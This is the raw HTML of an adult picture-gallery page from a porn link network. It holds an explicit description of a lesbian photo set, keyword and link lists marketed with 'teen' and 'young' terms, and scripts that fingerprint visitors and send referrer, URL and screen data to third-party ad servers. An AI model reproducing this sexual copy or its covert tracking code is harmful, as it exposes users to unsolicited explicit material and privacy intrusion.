

--- FILE ---
content_type: text/html
request_url: http://bravoerotica.com/met-art/sofi-a-and-atena-a/junta/
body_size: 12098
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Sofi A and Atena A from Met Art with Free Gallery Junta &laquo; Free Nude Pictures @ Bravo Erotica</title>
<meta name="keywords" content="met art,art art femjoy met met,met art free,met art free gallery,met art blonde,met art .com,young metart,lirica metart,art metart,metart peach,met-art Sofi A and Atena A,Sofi A and Atena A met-art,Sofi A and Atena A met-art free pictures" />
<meta name="description" content="Sofi A and Atena A from Met Art with gallery Junta" />
    <link rel="alternate" type="application/rss+xml" title="Porn" href="https://feeds.feedburner.com/bravo-erotica" />
<link rel="SHORTCUT ICON" href="/favicon.ico" />
<link href="/styles/styles_new.css" rel="stylesheet" type="text/css" />
<script src="//nt.smartclick.net/subscribe/script" data-cfasync="false" async></script>
<script type="text/javascript"><!--
document.cookie="debeqeq=ouo9ZfvMGJttnqMdjMXwwfDF8MXwxfDF8MHwwfDB8MHwwfDY1ZjQ1MDVmYjEwYjEwMzQ1OGJjZWJhZGQ5ZjYyODQy2CpCRfkhTXMnuO3KLCrUxup5Y; expires=Thursday, 22 Jan 26 23:30:15 GMT; path=/;"
//--></script>

<script language=JavaScript>
<!--
document.cookie = "stvisitor=noref|1|; path=/;"
// -->
</script>
<script type="text/javascript" src="/styles/ie-hover.js"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
if (window.location.href.search('promoid=') != -1) {
    var id = /promoid=([^&]*)/.exec(window.location.href)[1];
    _gaq.push(['_setCustomVar', 1, 'promoid', id, 2]);
}
_gaq.push(['_setCustomVar', 2, 'type', 'pics', 2]);
  _gaq.push(['_setAccount', 'UA-3012360-3']);
  _gaq.push(['_setDomainName', 'bravoerotica.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!--[if IE]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<![endif]-->
<script type="text/javascript" src="/adframe.js"></script>
</head>
<body>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B4Y9Y4VP9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y9Y4VP9T');
</script>                                                                                
<noindex>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script src="/func.js"></script>
  <script>
    uuidTD = getCookie("uuid_td");
    if (uuidTD === "") {
      newUuid = true;
      uuidTD = generateUUID();
      createCookie("uuid_td", uuidTD, 30);
    }

    sidTD = getCookie("sid_td");
    if (sidTD === "") {
      newSidTD = true;
      sidTD = generateUUID();
      createCookie("sid_td", sidTD, 1);
    }

    let rvwTD = getRvw();

    refTD = btoa(document.referrer);
    uriTD = btoa(window.location);
    scrDet = ((rvwTD) ? btoa(rvwTD + ":" + getScrDetails()) : btoa(getScrDetails()));

    const urlParams = new URLSearchParams(window.location.search);
    oidTD = urlParams.get('promoid');
  
    if (oidTD) {
      createCookie("oid", oidTD, 7);
      url="//ad-dev3.souvlatraffic.com/v1/hit?stid=22&oid=" + oidTD + "&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD + "&scd=" + scrDet;
    } else {
      url="//ad-dev3.souvlatraffic.com/v1/hit?stid=22&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD + "&scd=" + scrDet;
    } 
    
    $('head').append('<script type="text/javascript" src="' + url + '"><\/script>');

    // rvwTD = "true";
  </script>
<div id="pop"></div>
<script type="text/javascript">
if (!rvwTD) {
  if ( navigator.userAgent.match(/android|ipad|iphone|tablet|mobile|blackberry|brew|htc|j2me|lg|midp|mot|netfront|nokia|obigo|openweb|opera\ mini|palm|psp|samsung|sanyo|sch|sonyericsson|symbian|symbos|teleca|up\.browser|wap|webos|windows\ ce/i) ) {
    url = "https://ad-dev4.souvlatraffic.com/v1/serve?pid=32&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD;
    //httpGetAsync('https://ad-dev4.souvlatraffic.com/v1/serve?pid=32', "pop");
  } else {
    url = "https://ad-dev4.souvlatraffic.com/v1/serve?pid=31&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD;
    //httpGetAsync('https://ad-dev4.souvlatraffic.com/v1/serve?pid=31', "pop");
  }
  httpGetAsync(url, "pop");
}
</script>
     <script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
     <script type="text/javascript" src="https://bravoerotica.com/be_fl.js"></script>
</noindex>
<!-- nav panel Vep6GloyretJemAt -->
<div class="nav_panel">
  <div class="nav_center">
    <div class="nav_menu"> Porn network:&nbsp;<a href="http://www.bravoerotica.net/" title="Bravo Erotica New Version" style="color:#a2d62f;">>> Bravo Erotica New Version <<</a><a href="https://tubedupe.com/" title="HD Sex Tube">HD Sex Tube</a><a href="http://www.metbabes.com/" title="Metart">Metart</a><a href="http://www.bravonude.com/" title="Nude Pictures">Nude Pictures</a><a href="http://www.ftvdreams.com/" title="FTV Girls">FTV Girls</a><a href="http://www.hegrebeauties.com/" title="Hegre">Hegre</a><a href="http://www.daisynudes.com/" title="LSG Models">LSG Models</a><a href="http://www.teenport.com/" title="Teen Sex">Teen Sex</a><a href="http://www.femandjoy.com/" title="Femjoy">Femjoy</a><a href="http://shenookie.com/dadlz.cgi?30" rel="nofollow" title="Web Cam">Web Cam</a></div><br class="clearfloat" />
    </div>
</div>
<!--/ nav panel -->
<!-- header -->
<div class="head_g">
    <div class="logo">
      <a href="https://www.bravoerotica.com/" title="Erotica" target="_self"><img src="https://www.bravoerotica.com/images_new/logo.png" /></a>
  </div>
    <nav>
      <ul>
        <li class="orange dropdown">
          <a href="https://www.bravoerotica.com/" title="Erotic pictures" target="_self">Pictures</a>
          <ul>
              <li><a href="https://www.bravoerotica.com/" title="Porn pictures" target="_self">Erotic Pictures</a></li>
              <li><a href="https://www.bravoerotica.com/latest_updates.html" title="Erotic updates" target="_self">Erotic Updates</a></li>
          </ul>
        </li>
        <li class="orange dropdown drp2">
          <a href="http://www.bravoerotica.net/" title="Erotic Porn Videos" target="_self">Videos</a>
          <ul>
            <li><a href="http://www.bravoerotica.net/" title="New Erotic Updates" target="_self">HD Porn Tube</a></li>
          	<li><a href="http://www.bravoerotica.net/latest-updates/" title="Latest Erotic Porn Updates" target="_self">HD Porn Updates</a></li>
            <li><a href="http://www.bravoerotica.net/top-rated/" title="Top Rated Adult Movies" target="_self">Top Rated Porn</a></li>
            <li><a href="http://www.bravoerotica.net/most-popular/" title="Most Viewed Erotic Movies">Most Viewed Porn</a></li>
            <li><a href="http://www.bravoerotica.com/erotic-movies/" title="Erotic Movies" target="_self">Erotic Movies</a></li>
          </ul>
        </li>
          <li class="orange dropdown">
          <a href="https://www.bravoerotica.com/" title="Erotic galleries" target="_self">Galleries</a>
          <ul>
              <li><a href="https://www.bravoerotica.net/sites/" title="New Erotic Websites" target="_self">New Erotica</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-all-gravure-picture-galleries.html" title="All Gravure Galleries" target="_self">All Gravure</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-als-angels-picture-galleries.html" title="Als Angels Galleries" target="_self">Als Angels</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-als-scan-picture-galleries.html" title="ALS Scan Galleries" target="_self">ALS Scan</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-club-24-mainstreet-picture-movie-galleries.html" title="Club 24 Mainstreet Galleries" target="_self">Club 24</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-digital-desire-picture-galleries.html" title="Digital Desire Galleries" target="_self">Digital Desire</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-errotica-archives-picture-galleries.html" title="Errotica Archives Galleries" target="_self">Errotica Archives</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-femjoy-picture-galleries.html" title="FEMJOY Galleries" target="_self">FEMJOY</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-figure-baby-picture-galleries.html" title="Figure Baby Galleries" target="_self">Figure Baby</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-flashy-babes-picture-galleries.html" title="Flashy Babes Galleries" target="_self">Flashy Babes</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-ftv-girls-picture-galleries.html" title="FTV Girls Galleries" target="_self">FTV Girls</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-glossy-angels-picture-galleries.html" title="Glossy Angels Galleries" target="_self">Glossy Angels</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-hegre-art-picture-galleries.html" title="Hegre Galleries" target="_self">Hegre Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-joymii-picture-galleries-movies.html" title="Joymii Galleries" target="_self">Joymii</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-lsg-models-picture-galleries.html" title="LSG Models Galleries" target="_self">LSG Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-met-art-picture-galleries.html" title="Met Art Galleries" target="_self">Met Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-met-models-picture-galleries.html" title="Met Models Galleries" target="_self">Met Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-morey-studio-picture-galleries.html" title="Morey Studio Galleries" target="_self">Morey Studio</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-mpl-studios-picture-galleries.html" title="MPL Studios Galleries" target="_self">MPL Studios</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-teen-models-picture-galleries.html" title="Teen Models Galleries" target="_self">Teen Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-watch-4-beauty-picture-galleries.html" title="Watch 4 Beauty Galleries" target="_self">Watch 4 Beauty</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-x-art-picture-galleries.html" title="X Art Galleries" target="_self">X Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-zemani-picture-galleries.html" title="Zemani Galleries" target="_self">Zemani</a></li>
          </ul>
        </li>
        <li class="orange"><a href="https://www.bravoerotica.com/erotic-tube/models/" target="_self" title="Erotic Models">Models</a></li>
        <li class="orange"><a href="https://www.bravoerotica.com/review/" target="_self" title="Erotic Reviews">Reviews</a></li>
        <div class="search_menu orange"><form target="_self" method="get" action="https://www.bravoerotica.com/st/search.php">
                  <input type="hidden" value="thumbs" name="show">
                  <input type="hidden" value="cat_all" name="category">
                  <input type="hidden" value="group_6" name="group">
                  <input type="text" onfocus="javascript: if(this.value == 'Search Pics') this.value = '';" onblur="javascript: if(this.value == '') { this.value = 'Search Pics';}" value="Search Pics" class="search-query" name="search">
                  <input type="image" src="https://www.bravoerotica.com/images_new/search1.png" class="search-submit">
               </form></div>
      </ul>
    </nav>
    <br class="clearfloat" />
</div><br class="clearfloat" />
<!--/ header -->
<div class="main_content">
<div class="bottom_thumb_top side">
	<h3 class="title">Erotic Free Sites</h3>
	<a href="/crtr/cgi/out.cgi?id=71&l=side_gallery_thumb_top&trade=http://www.metbabes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/71_3.jpg" alt="Met Babes" /><br />Met Babes</a>
<a href="/crtr/cgi/out.cgi?id=399&l=side_gallery_thumb_top&trade=http://www.tomorrowporn.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/399_3.jpg" alt="New Porn" /><br />New Porn</a>
<a href="/crtr/cgi/out.cgi?id=357&l=side_gallery_thumb_top&trade=http://www.watch4girls.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/357_3.jpg" alt="W4B Art Erotica" /><br />W4B Art Erotica</a>
<a href="/crtr/cgi/out.cgi?id=101&l=side_gallery_thumb_top&trade=http://www.hegrebeauties.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/101_3.jpg" alt="HEGRE" /><br />HEGRE</a>
<a href="/crtr/cgi/out.cgi?id=81&l=side_gallery_thumb_top&trade=http://www.femandjoy.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/81_3.jpg" alt="FEMJOY Girls" /><br />FEMJOY Girls</a>
<a href="/crtr/cgi/out.cgi?id=422&l=side_gallery_thumb_top&trade=http://www.pornoreact.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/422_3.jpg" alt="Porno Sex" /><br />Porno Sex</a>
<a href="/crtr/cgi/out.cgi?id=74&l=side_gallery_thumb_top&trade=http://www.ftvdreams.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/74_3.jpg" alt="FTV Dreams" /><br />FTV Dreams</a>
<a href="/crtr/cgi/out.cgi?id=366&l=side_gallery_thumb_top&trade=http://www.averoticamodels.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/366_3.jpg" alt="Av Erotic Stories" /><br />Av Erotic Stories</a>
<a href="/crtr/cgi/out.cgi?id=330&l=side_gallery_thumb_top&trade=http://xartgirls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/330_3.jpg" alt="X Art Girls" /><br />X Art Girls</a>
<a href="/crtr/cgi/out.cgi?id=389&l=side_gallery_thumb_top&trade=http://www.freepornerotica.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/389_3.jpg" alt="Erotic Porn" /><br />Erotic Porn</a>
<a href="/crtr/cgi/out.cgi?id=359&l=side_gallery_thumb_top&trade=http://www.mplcuties.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/359_3.jpg" alt="MPLStudios Girls" /><br />MPLStudios Girls</a>
<a href="/crtr/cgi/out.cgi?id=358&l=side_gallery_thumb_top&trade=http://www.meterro.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/358_3.jpg" alt="EroticBeauty Babes" /><br />EroticBeauty Babes</a>
<a href="/crtr/cgi/out.cgi?id=364&l=side_gallery_thumb_top&trade=http://www.allgravuregirls.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/364_3.jpg" alt="Gravure Japan Girls" /><br />Gravure Japan Girls</a>
<a href="/crtr/cgi/out.cgi?id=189&l=side_gallery_thumb_top&trade=http://www.bookoferotica.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/189_3.jpg" alt="Erotic Porn Book" /><br />Erotic Porn Book</a><br class="clearfloat" />
</div>
<div itemprop="gallery" itemscope itemtype="https://schema.org/ImageObject" class="content_box">
	<div class="crumbles">
    <h1><span itemprop="name">Junta</span> &laquo; <a href="http://met-art.bravoerotica.com/" title="Met Art"  target="_self" class="g"> Met Art</a> Free Nude Pictures</h1>
    <p itemprop="description" class="gallery_desc">Two smoking-hot lesbian babes go down on each other in public! They are Sofi A and Atena A and they are here to show you how they have the time of their lives in this extremely hot photo gallery by Met Art. Don&#039;t you just love how they grab and lick each other&#039;s melons?</p>
    	 
		 
			<a href="http://met-art.bravoerotica.com/" title="Met Art">Check the all galleries from "Met Art" out!</a><br />
		 
    </div>
	<div class="thumb_box"><a itemprop="image" href="1.html" class="clth"><img itemprop="thumbnailUrl" src="01t.jpg" /></a><a itemprop="image" href="2.html" class="clth"><img itemprop="thumbnailUrl" src="02t.jpg" /></a><a itemprop="image" href="3.html" class="clth"><img itemprop="thumbnailUrl" src="03t.jpg" /></a><a itemprop="image" href="4.html" class="clth"><img itemprop="thumbnailUrl" src="04t.jpg" /></a><a itemprop="image" href="5.html" class="clth"><img itemprop="thumbnailUrl" src="05t.jpg" /></a><a itemprop="image" href="6.html" class="clth"><img itemprop="thumbnailUrl" src="06t.jpg" /></a></div>
    <div class="link"><a href="http://www.bravoerotica.com/go/met-art/" title="Go to Met Art" target="_blank" rel="nofollow">These samples brought by Met-Art!<br /> The BIGGEST teen erotic site!</a></div>
	<div itemprop="review" itemscope itemtype="https://schema.org/Review" class="paysite_review gals"><a href="http://www.bravoerotica.com/go/met-art/" target="_blank" rel="nofollow"><img src="https://www.bravoerotica.com/images_side/400x450_met-art.jpg" alt="" class="rev_scr" /></a><p itemprop="description">MET Art has been the best artistic nude site for many years and I suspect it will hold onto that crown for many years to come. The level of attention to quality in both photography and file quality is seldom seen and it really is what sets MET Art apart from most paysites. Jo6in this website and I can promise you that you will return nearly every day. I know that I will be. What I have written simply doesn't do MET Art justice. I don't have the words in my vocabulary to express just how wonderful this website is. So, if you are not convinced by what I have told you, then at least go to the tour and look at the sample videos for yourself..<a href="http://www.bravoerotica.com/review/met-art/">Read Metart Review</a><a href="http://www.bravoerotica.com/go/met-art/" rel="nofollow">Visit Metart</a></p><br class="clearfloat" /></div>
	<div class="link"><a href="http://www.bravoerotica.com/go/met-art/" title="Go to Met Art" target="_blank" rel="nofollow">Click here and join the beauty!<br /> Meet The Models of MET Art!</a></div>
	<div class="thumb_box"><a itemprop="image" href="7.html" class="clth"><img itemprop="thumbnailUrl" src="07t.jpg" /></a><a itemprop="image" href="8.html" class="clth"><img itemprop="thumbnailUrl" src="08t.jpg" /></a><a itemprop="image" href="9.html" class="clth"><img itemprop="thumbnailUrl" src="09t.jpg" /></a><a itemprop="image" href="10.html" class="clth"><img itemprop="thumbnailUrl" src="10t.jpg" /></a><a itemprop="image" href="11.html" class="clth"><img itemprop="thumbnailUrl" src="11t.jpg" /></a><a itemprop="image" href="12.html" class="clth"><img itemprop="thumbnailUrl" src="12t.jpg" /></a></div>
</div>
<div class="sdfkjn"><h3 class="title">Porno Advertisement</h3>
    <noindex>
    <center>
        <script type="text/javascript" src="https://bravoerotica.com/be_fl.js"></script>
  <script type="text/javascript">
    if (!rvwTD) {
      (function () {
          var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader'];

          ExoLoader.addZone({"idzone":"4310476"});
          ExoLoader.addZone({"idzone":"4310478"}); 
          ExoLoader.serve({"script_url":"https://bravoerotica.com/be_bl.php"});

      })();
    }
  </script>
<div class="ad-spot">
    <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=26" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
</div><div class="ad-spot">
  <div id="uuidprntpspt1" style="color:grey; font-size: 16px;"></div>
  <script type="text/javascript">$('#uuidprntpspt1').html(uuidTD);</script>
  <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=27" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
</div><div>
	<div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=28" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
</div>
    </center>
    </noindex>
</div>
<br class="clearfloat" />
  </div> <!--main_content closed -->
<noindex>
    <style>
    .bottom{padding:10px;width:1250px;margin:5px auto 5px;}
    .ad-bottom { float: left; padding-left: 9px;}
</style>
<div id="uuidprntpspt2" style="color:grey; font-size: 22px; text-align: center;"></div>
<script type="text/javascript">$('#uuidprntpspt2').html(uuidTD);</script>
<div class="bottom">
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=33" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=34" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=35" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=36" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <br class="clearfloat">
</div>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 

<script>
    if (!rvwTD) {
        // in page push be
        document.write("<ins class=\"eas6a97888e42\" data-zoneid=\"4461098\"><\/ins>");

        // slider
        document.write("<ins class=\"eas6a97888e31\" data-zoneid=\"4461100\"><\/ins> ");

        (AdProvider = window.AdProvider || []).push({"serve": {}});
    }
</script>

</noindex>
<div class="recently_added">
	<h3 class="title">Recently added free erotic galleries:</h3>
    <!-- pre -->
<a href="http://bravoerotica.com/erotic-beauty/delmys/presenting-delmys"><b>Delmys</b><img src="http://bravoerotica.com/erotic-beauty/delmys/presenting-delmys/10t.jpg"><span>Presenting Delmys</span></a><a href="http://bravoerotica.com/erotic-beauty/ovta/set-free"><b>Ovta</b><img src="http://bravoerotica.com/erotic-beauty/ovta/set-free/10t.jpg"><span>Set Free</span></a><a href="http://bravoerotica.com/erotic-beauty/zita-b/with-a-view"><b>Zita B</b><img src="http://bravoerotica.com/erotic-beauty/zita-b/with-a-view/09t.jpg"><span>With A View</span></a><a href="http://bravoerotica.com/erotic-beauty/latina-and-samba/pillow-queens-1-latina-samba"><b>Latina and Samba</b><img src="http://bravoerotica.com/erotic-beauty/latina-and-samba/pillow-queens-1-latina-samba/11t.jpg"><span>Pillow Queens 1 Latina Samba</span></a><a href="http://bravoerotica.com/erotic-beauty/katar/roaming-the-yard"><b>Katar</b><img src="http://bravoerotica.com/erotic-beauty/katar/roaming-the-yard/01t.jpg"><span>Roaming The Yard</span></a><a href="http://bravoerotica.com/erotic-beauty/olga-g/summer-breeze"><b>Olga G</b><img src="http://bravoerotica.com/erotic-beauty/olga-g/summer-breeze/03t.jpg"><span>Summer Breeze</span></a><a href="http://bravoerotica.com/erotic-beauty/kristy/the-front-door"><b>Kristy</b><img src="http://bravoerotica.com/erotic-beauty/kristy/the-front-door/09t.jpg"><span>The Front Door</span></a><!-- post -->
<br class="clearfloat" />
</div>

<div class="v_recently_added">
 <h3 class="title">Recently added free erotic videos:</h3>
<div itemscope itemtype="http://schema.org/VideoObject" class="r_video_list">
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3911/rosa-seeks-advice/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3911/rosa-seeks-advice/?pqr=1:4ef647a1c92758ec419272edfe41409f:0:3911:1" title="Rosa Seeks Advice" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3911/240x180/9.jpg" alt="Rosa Seeks Advice" />
                                <span itemprop="name" class="desc">Rosa Seeks Advice</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3905/liselle-brings-3-pornstars-together/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3905/liselle-brings-3-pornstars-together/?pqr=2:4ef647a1c92758ec419272edfe41409f:0:3905:1" title="Liselle Brings 3 Pornstars Together" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3905/240x180/9.jpg" alt="Liselle Brings 3 Pornstars Together" />
                                <span itemprop="name" class="desc">Liselle Brings 3 Pornstars Together</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3895/susie-markus/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3895/susie-markus/?pqr=3:4ef647a1c92758ec419272edfe41409f:0:3895:1" title="Susie & Markus" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3895/240x180/3.jpg" alt="Susie & Markus" />
                                <span itemprop="name" class="desc">Susie & Markus</span><span itemprop="duration" class="duration"><span>5m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3882/madame-marchant-puts-her-assistant-through-her-paces/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3882/madame-marchant-puts-her-assistant-through-her-paces/?pqr=4:4ef647a1c92758ec419272edfe41409f:0:3882:1" title="Madame Marchant Puts Her Assistant Through Her Paces" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3882/240x180/4.jpg" alt="Madame Marchant Puts Her Assistant Through Her Paces" />
                                <span itemprop="name" class="desc">Madame Marchant Puts Her Assistant Th...</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
